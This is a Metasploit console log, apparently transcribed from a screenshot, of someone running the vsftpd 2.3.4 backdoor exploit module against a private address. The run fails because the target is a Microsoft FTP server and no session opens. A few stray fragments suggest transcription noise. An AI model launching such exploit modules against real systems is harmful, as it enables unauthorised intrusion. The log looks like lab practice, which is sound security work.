 msf6 auxiliary(scanner/ftp/ftp_version) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
Search the web
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168,100,81
RHOST => 192.168,100,81
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168,100,81:21 - Msf::OptionValidateError The following options failed to validate:
[-] 192.168,100,81:21 - Invalid option RHOSTS: Host resolution failed: 192.168,100,81
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.100.81
RHOST => 192.168.100.81
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
192.168.14... 192.168.14... 192.168.10...
[*] 192.168.100.81:21 - Banner: 220 Microsoft FTP Service
[*] 192.168.100.81:21 - USER: 331 Password required for K0:).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ps aux